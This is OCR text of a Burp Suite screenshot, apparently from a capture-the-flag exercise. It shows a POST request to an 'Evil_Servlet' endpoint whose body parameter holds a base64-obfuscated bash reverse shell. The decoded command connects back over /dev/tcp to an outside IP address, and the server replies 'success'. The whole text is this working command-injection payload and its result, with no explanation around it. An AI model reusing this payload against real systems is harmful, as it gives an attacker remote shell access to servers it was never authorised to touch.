 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < > 目标: http://124.71.184.68:50042 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /You_Find_This_Evil_Servlet_a76f02cb8422 HTTP/1.1
2 Host: 124.71.184.68:50042
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: gosession=
MTY5NzQ3Mzc0OHxEWDhFQVFMX2dBQUJFQUVRQUFCQV80QUFBUVp6ZEhKcGJtY01CQ
UFDYVdRR2MzUnlhVzVuRENZQUpEVmtZMkUyTVdReExUVmlZalV0TkRBNU15MDRZVG
hqTFRRd01qa3pNR1V3WTJNeE1BPT18HsBYvTchF8MN2u-Zt2f5ZUZSYatw5Czz_eB
i102t1GY=
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 139
12
13 Evil_Cmd_Arguments_fe37627fed78=
bash+-c+{echo,YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMTUuMjM2LjE1My4xNzAvM
zU5NDAgMD4mMQ%3D%3D}|{base64,-d}|{bash,-i}
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Length: 7
3 Date: Fri, 03 Nov 2023 07:30:30 GMT
4 Connection: close
5
6 success
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 1
请求头 10
响应头 3
完成 99字节 | 124毫秒